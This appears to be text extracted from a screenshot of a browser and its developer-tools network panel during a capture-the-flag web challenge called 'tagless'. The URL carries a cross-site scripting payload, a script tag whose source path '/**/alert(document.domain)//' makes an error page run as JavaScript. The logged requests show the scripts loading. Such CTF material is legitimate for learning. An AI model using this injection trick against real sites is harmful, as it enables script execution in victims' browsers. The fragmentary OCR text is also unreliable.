 tagless.chals.seka
https://tagless.chals.sekai.team/<script src="/**/alert(document.domain)/
/
tagless.chals.sekai.team
tagless.chals.sekai.team
OK
Transferring data from tagless.chals.sekai.team…
Inspector Console Debugger Network Style Editor Performance Memory Storage Acces
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cac
St… Me… Domain File Initiator Transfer… Si… Headers Cookies Request Response Timi
200 GET tagle… script> document 384 B 50… HTML
200 GET tagle… favicon.ico FaviconL… cached 22…
/**/alert(document.domain)// not found
200 GET tagle… script> document 392 B 58…
200 GET tagle… alert(document.domain) script 367 B 33…
200 GET tagle… favicon.ico FaviconL… cached 22…
200 GET tagle… script> document 397 B 63…
200 GET tagle… /**/alert(document.domain)// script 372 B 38…
200 GET tagle… favicon.ico FaviconL… cached 22…